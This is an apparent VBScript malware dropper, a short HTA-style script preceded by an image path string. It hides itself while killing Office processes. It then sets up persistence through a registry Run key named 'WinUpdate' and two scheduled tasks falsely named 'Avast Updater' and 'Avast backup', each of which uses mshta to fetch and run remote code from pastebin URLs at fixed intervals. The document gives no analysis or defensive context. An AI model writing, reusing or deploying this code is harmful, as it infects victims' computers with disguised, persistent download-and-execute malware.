 <script language="VBScript">
Set WShell = CreateObject("WScript.Shell")
WShell.Run  "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit", vbHide
Set WShell0 = CreateObject("WScript.Shell")
WShell0.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\WinUpdate","mshta.exe http://pastebin.com/raw/skLfvJWh","REG_EXPAND_SZ"
Set WShell1 = CreateObject("WScript.Shell")
WShell1.Run "schtasks /create /sc MINUTE /mo 30 /tn ""Avast Updater"" /tr ""mshta.exe http://pastebin.com/raw/VFUXDF7C"" /F ", vbHide
Set WShell2 = CreateObject("WScript.Shell")
WShell2.Run "schtasks /create /sc MINUTE /mo 300 /tn ""Avast backup"" /tr ""mshta.exe http://pastebin.com/raw/tgP7S1Qe"" /F ", vbHide
self.close
</script>